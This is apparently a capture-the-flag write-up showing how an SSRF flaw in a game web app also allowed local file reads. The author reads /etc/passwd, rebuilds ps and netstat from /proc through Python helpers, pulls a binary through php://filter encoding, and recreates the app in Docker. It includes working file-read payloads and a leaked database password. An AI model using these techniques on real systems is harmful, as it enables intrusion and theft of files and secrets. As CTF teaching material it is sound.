Reverse Engineering the Application Environment#
After completing all the objectives and sending Jack home with the Trolls, I wanted to see how much information about the underlying system the web application was running on. The answer is, quite a lot, enough to reverse engineer the system to duplicate it on my local machine.
SSRF is (in This App) Also LFI#
After trying some different payloads from
PayloadsAllTheThings, I
attempted a payload containing a file:// resource to attempt to read a file
from the filesystem. To my surprise, it worked:
$ python apply-ssrf.py
ssrf> file:///etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
...
Trying without the file:// also worked:
ssrf> /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
...
In this application, the SSRF vulnerability also allows an attacker to read local files, known as a Local File Inclusion (LFI) exploit. In certain situations, LFI vulnerabilities can be leveraged by an attacker to gain Remote Code Execution on the server, leading to much greater compromise.
In this case, we are able to learn enough about the system the web app is running on
to re-create it in a docker container, which we can run on our local environment.
Running the application locally allows us to more easily understand how the application
works, as we can see any logs generated by the services running and the application itself.
While the process of understanding how the application works is much simpler if the
attacker is able to execute code or commands on the system, just having the ability
to read local files can emulate the commands an attacker may run through an RCE
vulnerability. With some knowledge of how the Linux /proc filesystem is laid out and
some simple Python scripting, we can produce a process list and open network connections
without access to commands such as ps and netstat.
Fetching a Process Listing#
The Linux /proc virtual filesystem provides an interface into data structures
in the Linux kernel. Each process in the system is represented by a directory
/proc/[PID], containing files with information about the process. Depending
on how /proc is mounted, it
is possible to read information about every process on the system. Two files under
/proc/[pid] give us the information we need to build a basic process listing:
/proc/[pid]/status and /proc/[pid]/cmdline. Using a loop, we can create a rudimentary
version of ps and enumerate the processes on the system.
We start by adding the following functions to the ssrf.py script. First, we define a
helper function to pull /etc/passwd and create a mapping of UID to username:
def fetch_users():
users = {}
passwd = fetch('/etc/passwd')
for user in passwd.split('\n')[:-1]:
user = user.split(':')
users[user[2]] = user[0]
return users
Python has a pwd module for accessing the password
database, but there's no way
to tell it to read from a different passwd file. We really only care about
mapping UIDs to usernames.
The main part of the ps replacement is a function added to the Cmd class we've
defined:
def do_ps(self, args):
'''Print a list of processes, only reading files from /proc/[pid]'''
# If we're passed an argument, use that as the number of processes
# to dump, otherwise default to 200.
if args == '':
pid_max = 200
else:
pid_max = int(args)
print('{:<8}{:>5}{:>5} {}'.format('UID', 'PID', 'PPID', 'CMD'))
# Fetch the UID -> username mapping data
users = fetch_users()
for pid in range(pid_max):
cmdline = fetch(f"/proc/{pid}/cmdline")
# If /proc/[pid]/cmdline has data, pull /proc/[pid]/status for
# further information. /proc/[pid]/stat has a more parseable
# form, but doesn't include the UID data.
if cmdline != '':
# cmdline is NULL separated
cmdline = cmdline.replace('\x00', ' ')
for line in fetch(f"/proc/{pid}/status").split('\n')[:-1]:
line = line.split()
if line[0] == 'PPid:':
ppid = line[1]
elif line[0] == 'Uid:':
uid = line[1]
print(f'{users[uid]:<8}{pid:>5}{ppid:>5} {cmdline}')
print()
Running this against the website returns a picture of the system environment:
ssrf> ps
UID PID PPID CMD
root 1 0 /usr/bin/python2 /usr/bin/supervisord -c /etc/supervisor/conf.d/supervisord.conf
root 8 1 /bin/sh /opt/gonginx.sh
root 9 1 php-fpm: master process (/etc/php7/php-fpm.conf)
root 14 1 /bin/sh /opt/imds/imds.sh
root 22 8 nginx: master process nginx -g daemon off;
root 24 14 /opt/imds/ec2-metadata -c /opt/imds/config.json
nginx 25 22 nginx: worker process
root 26 14 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 27 14 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 28 14 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 29 14 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 32 14 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 36 14 /opt/imds/ec2-metadata -c /opt/imds/config.json
nobody 118 9 php-fpm: pool www
nobody 119 9 php-fpm: pool www
nobody 120 9 php-fpm: pool www
ssrf>
From this list, we know a number of things:
- The system is using
supervisordas it'sinitprocess instead of a full control system such assystemdor/sbin/init.supervisordis typically used in containers to keep the resource usage small. - The web server is
nginx, with PHP support provided by PHP-FPM - There is an interesting process:
/opt/imds/ec2-metadata. From the name, this is probably providing a simulated AWS meta-data service. - We also now have some config files to pull from the server:
/opt/gonginx.sh,/opt/imds/imds.sh,/opt/imds/config.json,/etc/php7/php-fpm.conf, andsupervisord.conf
Replicating netstat#
Another source of information about the environment are the netstat or ss commands,
which display information about network connections. By reading and processing
the file /proc/net/tcp, we can display information about TCP connections.
We start by defining a structure for parsing state information about the TCP
sockets, and a helper function for converting the hexadecimal address format to
an IPv4 address.
tcp_states = {
'01': 'TCP_ESTABLISHED',
'02': 'TCP_SYN_SENT',
'03': 'TCP_SYN_RECV',
'04': 'TCP_FIN_WAIT1',
'05': 'TCP_FIN_WAIT2',
'06': 'TCP_TIME_WAIT',
'07': 'TCP_CLOSE',
'08': 'TCP_CLOSE_WAIT',
'09': 'TCP_LAST_ACK',
'0A': 'TCP_LISTEN',
'0B': 'TCP_CLOSING',
'0C': 'TCP_NEW_SYN_RECV'
}
def hex_to_dec(hexstring):
bytes = ["".join(x) for x in zip(*[iter(hexstring)]*2)]
bytes = [int(x, 16) for x in bytes]
return ".".join(str(x) for x in reversed(bytes))
We then add a function to the Cmd class to fetch /proc/net/tcp and parse through
each line:
def do_netstat(self, args):
'''Parse /proc/net/tcp and display in netstat format'''
print('{:<24}{:<24}{}'.format('Local Address','Remote Address','State'))
netstat_data = fetch('/proc/net/tcp').split('\n')[1:-1]
for line in netstat_data:
line = line.split()
local_ip = hex_to_dec(line[1].split(':')[0])
local_port = int(line[1].split(':')[1], 16)
local = f'{local_ip}:{local_port}'
remote_ip = hex_to_dec(line[2].split(':')[0])
remote_port = int(line[2].split(':')[1], 16)
remote = f'{remote_ip}:{remote_port}'
print(f'{local:<24}{remote:<24}{tcp_states[line[3]]}')
Running this confirms what we guessed from the process list: nginx is listening
on port 80, something is listening on port 9000 (most likely PHP-FPM), and
a final process is listening on the AWS metadata IP address 169.254.169.254,
undoubtedly the ec2-metadata process.
ssrf> netstat
Local Address Remote Address State
127.0.0.1:9000 0.0.0.0:0 TCP_LISTEN
169.254.169.254:80 0.0.0.0:0 TCP_LISTEN
172.17.0.2:80 0.0.0.0:0 TCP_LISTEN
172.17.0.2:80 130.211.0.94:62065 TCP_TIME_WAIT
172.17.0.2:80 130.211.1.78:55574 TCP_TIME_WAIT
172.17.0.2:80 35.191.15.167:64577 TCP_TIME_WAIT
172.17.0.2:80 35.191.8.30:59921 TCP_TIME_WAIT
127.0.0.1:9000 127.0.0.1:46666 TCP_TIME_WAIT
172.17.0.2:80 130.211.1.86:61100 TCP_TIME_WAIT
172.17.0.2:80 35.191.12.197:59722 TCP_TIME_WAIT
172.17.0.2:80 35.191.19.122:50468 TCP_TIME_WAIT
172.17.0.2:80 35.191.15.218:59766 TCP_TIME_WAIT
172.17.0.2:80 35.191.3.69:53260 TCP_TIME_WAIT
172.17.0.2:80 35.191.9.214:50848 TCP_TIME_WAIT
172.17.0.2:80 130.211.1.89:57593 TCP_TIME_WAIT
...
Identifying the Container Distribution#
The next piece of the puzzle we need to decipher is what Linux distribution
is the container built on. Identifying this is critical to re-creating the environment
on our local system. By requesting a number of different files inder /etc, we
can determine the distribtion version used:
/etc/issue: may contain information used as banners on virtual terminals/etc/debian_version: used on Debian-based distributions such as Ubuntu/etc/redhat-release: used on RedHat derivative distributions/etc/alpine-release: used on Alpine Linux, a lightweight Linux distribution designed for low overhead environments such as containers
Other distributions such as Arch or Gentoo will have files used that can be used to identify them, discovering those is an exercise for the reader
Fetching /etc/issue shows that the container is running Alpine Linux, and /etc/alpine-release shows it's specific version is 3.10.9.
ssrf> /etc/issue
Welcome to Alpine Linux 3.10
Kernel \r on an \m (\l)
ssrf> /etc/alpine-release
3.10.9
ssrf>
We now have enough information to create a version of the environment.
Enumerating Alpine Packages#
Apline uses the apk command for managing packages installed in the OS. While we can't
run commands on the container to determine what packages are installed, apk does
keep track of explicitly installed packages in the file /etc/apk/world:
ssrf> /etc/apk/world
alpine-baselayout
alpine-keys
apk-tools
busybox
curl
libc-utils
nginx
php7
php7-fpm
php7-openssl
supervisor
ssrf>
The package list matches what we determined from the process
list: supervisor, nginx, php7 and php7-fpm are installed in the
container, along with supporting packages such as busybox and curl. There
doesn't appear to be any kind of remote access service such as ssh or ftp
available, which also confirms the information from the listening TCP sockets.
Finally, the ec2-metadata binary isn't listed in the list of installed
packages, indicating it may be installed separately as part of the container build.
Service Configuration Files#
supervisord.conf and Startup Scripts#
The first configuration file we'll need to pull is for supervisord, from
/etc/supervisor/conf.d/supervisord.conf:
$ python3 apply-ssrf.py --file /etc/supervisor/conf.d/supervisord.conf > supervisord.conf
$ cat supervisord.conf
[supervisord]
nodaemon=true
user=root
[program:php-fpm]
command=php-fpm7 -F
stdout_logfile=/wwwlog/php.log
stdout_logfile_maxbytes=0
stderr_logfile=/dev/stderr
stderr_logfile_maxbytes=0
autorestart=false
startretries=0
[program:gonginx]
command=/opt/gonginx.sh
stdout_logfile=/wwwlog/access.log
stdout_logfile_maxbytes=0
stderr_logfile=/wwwlog/error.log
stderr_logfile_maxbytes=0
autorestart=false
startretries=0
[program:imds]
command=/opt/imds/imds.sh
stdout_logfile=/dev/stdout
stdout_logfile_maxbytes=0
stderr_logfile=/dev/stderr
stderr_logfile_maxbytes=0
autorestart=false
startretries=0
supervisord is managing 3 processes: php-fpm7, /opt/gonginx.sh, and
/opt/imds/imds.sh. Additionally, we see that the logs for PHP and nginx
are stored in the directory /wwwlog. Pulling those logs might give us additional
information about how the server is configured.
The gonginx.sh script first determines the IP address assigned to the eth0
interface. It then
modifies /etc/nginx/nginx.conf in place, replacing the string ##ETH0IP## with
the IP address. If we want to use this script unchanged, we'll
need to modify nginx.conf to have this configuration before we build the container.
It finally starts the nginx service in the foreground.
#!/bin/sh
# Dynamically update the IP address to bind to in nginx.conf using eth0's current IP
echo "Nginx startup script"
ip addr show dev eth0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//'
ETH0IP=`ip addr show dev eth0 | grep "inet " | awk '{print $2}' | sed 's/\/.*//'`
echo $ETH0IP
sed -i "s/##ETH0IP##/$ETH0IP/" /etc/nginx/nginx.conf
grep listen /etc/nginx/nginx.conf
nginx -g 'daemon off;'
imds.sh starts the ec2-metadata service, after adding the 169.254.169.254 IP
address to the lo localhost interface.
#!/bin/sh
# Configure networking
ip addr add 169.254.169.254/32 dev lo
# Start EC2 metadata-mock instance
/opt/imds/ec2-metadata -c /opt/imds/config.json
nginx.conf#
Fetching /etc/nginx/nginx.conf shows that the server is configured to look for
index files as index.php and index.html, and that all files ending in .php and
.html are instead sent to the FastCGI server listening on 127.0.0.1:9000:
server {
#listen [::]:80 default_server;
listen 172.17.0.2:80 default_server;
server_name _;
sendfile off;
root /var/www/html;
index index.php index.html;
# pass the PHP scripts to FastCGI server listening on 127.0.0.1:9000
#
location ~ \.(php|html)$ {
try_files $uri =404;
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_pass 127.0.0.1:9000;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param SCRIPT_NAME $fastcgi_script_name;
fastcgi_index index.php;
include fastcgi_params;
}
PHP Configuration#
To configure PHP to match the actual container, we need to transfer some additional files:
/etc/php7/php.ini/etc/php7/php-fpm.ini/etc/php7/php-fpm.d/www.conf
The last file defines the FastCGI pool used to execute the PHP code in the application files. There is a non-standard configuration setting defined:
; Limits the extensions of the main script FPM will allow to parse. This can
; prevent configuration mistakes on the web server side. You should only limit
; FPM to .php extensions to prevent malicious users to use other extensions to
; execute php code.
; Note: set an empty value to allow all extensions.
; Default Value: .php
security.limit_extensions = .php .html
This changes what file extensions are allowed to execute PHP code, adding .html
as a valid PHP file.
EC2 Metadata Service Configuration#
The final configuration file we need to fetch configures the ec2-metadata
program. It's a JSON file located at /opt/imds/config.json and contains the
metadata values retrieved to complete the objective. The full JSON file contains
many other metadata values, to simulate a full EC2 configuration, in the event
a user queries for values other than the security-credentials. For example,
the apply.jackfrosttower.com website is running in the np-north-1a availability
zone, which presumably stands for the North Pole (North) 1a.
"placement-availability-zone": "np-north-1a",
"placement-availability-zone-id": "use1-az4",
"placement-group-name": "a-placement-group",
"placement-host-id": "h-0c01e8c7bbb9b49ea",
"placement-partition-number": "1",
"placement-region": "np-north-1",
Application Files#
The last pieces needed to complete the application is the ec2-metadata executable
and the web application file(s).
Web Application File(s)#
With no way to list files, we have to guess at the file or files needed to run the
actual application. From the nginx.conf file, an educated guess is the main page
of the application is either index.php or index.html. Attempting to fetch
index.html succeeds in retrieving the application source:
$ python3 apply-ssrf.py --file index.html > index.html
$ cat index.html
<?php
define('DB_NAME', 'intern');
define('DB_USER', 'intern');
define('DB_PASSWORD', 'polarwinds');
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<title>Frost Tower</title>
<link href="css/bootstrap.min.css" rel="stylesheet">
...
We'll dig deeper into how the application works later, once we have a version of
it running locally. We do need some additional files from the original
application. They're not absolutely necessary to test the code, but they make
the application look like the one hosted on apply.jackfrosttower.com:
https://apply.jackfrosttower.com/css/bootstrap.min.csshttps://apply.jackfrosttower.com/images/jack.pnghttps://apply.jackfrosttower.com/images/lab.pnghttps://apply.jackfrosttower.com/images/server.pnghttps://apply.jackfrosttower.com/images/zoomed2.png
ec2-metadata Binary#
If we try and fetch the /opt/imds/ec2-metadata binary directly, the file returned
generates errors when run:
$ python3 apply-ssrf.py --file /opt/imds/ec2-metadata > ec2-metadata
$ file ec2-metadata
ec2-metadata: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), no program header, missing section headers at 125467397854331328
$ chmod 755 ec2-metadata
$ ./ec2-metadata
bash: ./ec2-metadata: cannot execute binary file: Exec format error
However, we can utilize PHP filters in the SSRF/LFI vulnerability to compress and base64 encode the file before we retrieve it, then write a function to reverse the process, saving the resulting data stream to a file:
def do_largefile(self, args):
'''Fetch a large file, using PHP filters to compress and base64 encode'''
if args != '':
filename = os.path.basename(args)
path = f'php://filter/zlib.deflate/convert.base64-encode/resource={args}'
data = fetch(path)
if data != '':
# zlib.decompress with a negative window size will ignore header
# and footer values. Magic.
data = zlib.decompress(base64.b64decode(data), -15)
with open(filename, 'wb') as file:
file.write(data)
print('Wrote {} bytes to {}'.format(len(data), filename))
else:
print('No data returned.')
print()
The PHP filter sends the file specified via the resource= through two filters:
- first, the file is compressed via the 'deflate` algorithm
- then the compressed data is base64-encoded
The Python function reverses the process: base64-decoding the data returned from
the fetch() function, then decompressing it via the zlib module. One quirk with
decompressing deflate data with zlib: the library expects the data to contain
a header and footer in the data, which PHP's zlib doesn't include. However,
specifying a negative windows size to the decompress() function causes the
library to not look for the header and footer. Using this largefile function,
we can successfully fetch the ec2-metadata binary:
$ python3 apply-ssrf.py
ssrf> largefile /opt/imds/ec2-metadata
Wrote 12275029 bytes to ec2-metadata
ssrf>
$ file ec2-metadata
ec2-metadata: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=RgLJMo3PW55KpjxPNtR7/_3DcfCs7l1TpUSsi38cV/5P4Qwf-UXWsvAff99Cdp/zEip8jJiM6yQwB1h8mG5, not stripped
$ chmod 755 ec2-metadata
$ ./ec2-metadata
2022/01/07 15:21:05 Warning: Config File "aemm-config" Not Found in "[/home/jra]"
2022/01/07 15:21:05 Initiating ec2-metadata-mock for all mocks on port 1338
Building the Container#
We now have all the pieces we need to build the container and run the application
on our own infrastructure. We set up the html/ and opt/ directories with
the necessary files, along with the other various configuration files.
root@docker:~/apply.jackfrosttower# ls -R
.:
Dockerfile html opt php.ini supervisord.conf
README.md nginx.conf php-fpm.conf run.sh www.conf
./html:
css images index.html
./html/css:
bootstrap.min.css
./html/images:
jack.png lab.png server.png zoomed2.png
./opt:
gonginx.sh imds
./opt/imds:
config.json ec2-metadata imds.sh
The Dockerfile puts it all together:
#
# Dockerfile to reverse engineer https://apply.jackfrosttower.com
#
# Joe Ammond (pugpug)
#
FROM alpine:3.10.9
# Install packages
RUN apk update && apk add alpine-baselayout alpine-keys apk-tools \
busybox curl libc-utils nginx php7 php7-fpm php7-openssl \
supervisor bash
# Create directories
RUN mkdir -p /wwwlog /etc/supervisor/conf.d
# Copy application pieces
COPY opt /opt
COPY html /var/www/html
COPY nginx.conf /etc/nginx
COPY php.ini /etc/php7
COPY php-fpm.conf /etc/php7
COPY www.conf /etc/php7/php-fpm.d
COPY supervisord.conf /etc/supervisor/conf.d
# Fix some directory permissions
RUN chmod 777 /var/www/html /var/www/html/images
# Expose port 80
EXPOSE 80
# Run supervisord to manage the application pieces
CMD ["supervisord", "-c", "/etc/supervisor/conf.d/supervisord.conf"]
The container's base is Apline Linux, version 3.10.9, identical to the actual
system. We add the packages from the /etc/apk/world file, then create any
necessary directories. After copying files the required files into place, we
set supervisord as the application for Docker to run, passing in the appropriate
configuration file.
We can build and run the container with a quick script:
#!/bin/sh
docker build -t apply .
docker run -it --cap-add=NET_ADMIN -p 8888:80 --rm apply:latest
We need to add the argument --cap-add=NET_ADMIN to allow the imds.sh script
to add the 169.254.169.254 IP address to the localhost interface. Once the container
is built and running, we can visit port 8888 to see the application running on our
local system:

And, we can verify the application's SSRF/LFI vulnerability still works in our local version:
$ python3 apply-ssrf.py --url http://10.114.180.112:8888/
ssrf> ps
UID PID PPID CMD
root 1 0 /usr/bin/python2 /usr/bin/supervisord -c /etc/supervisor/conf.d/supervisord.conf
root 8 1 /bin/sh /opt/gonginx.sh
root 9 1 php-fpm: master process (/etc/php7/php-fpm.conf)
root 10 1 /bin/sh /opt/imds/imds.sh
root 22 10 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 24 10 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 25 10 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 26 10 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 27 10 /opt/imds/ec2-metadata -c /opt/imds/config.json
root 28 8 nginx: master process nginx -g daemon off;
root 29 10 /opt/imds/ec2-metadata -c /opt/imds/config.json
nginx 30 28 nginx: worker process
nobody 31 9 php-fpm: pool www
nobody 32 9 php-fpm: pool www
ssrf> /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
...
ssrf>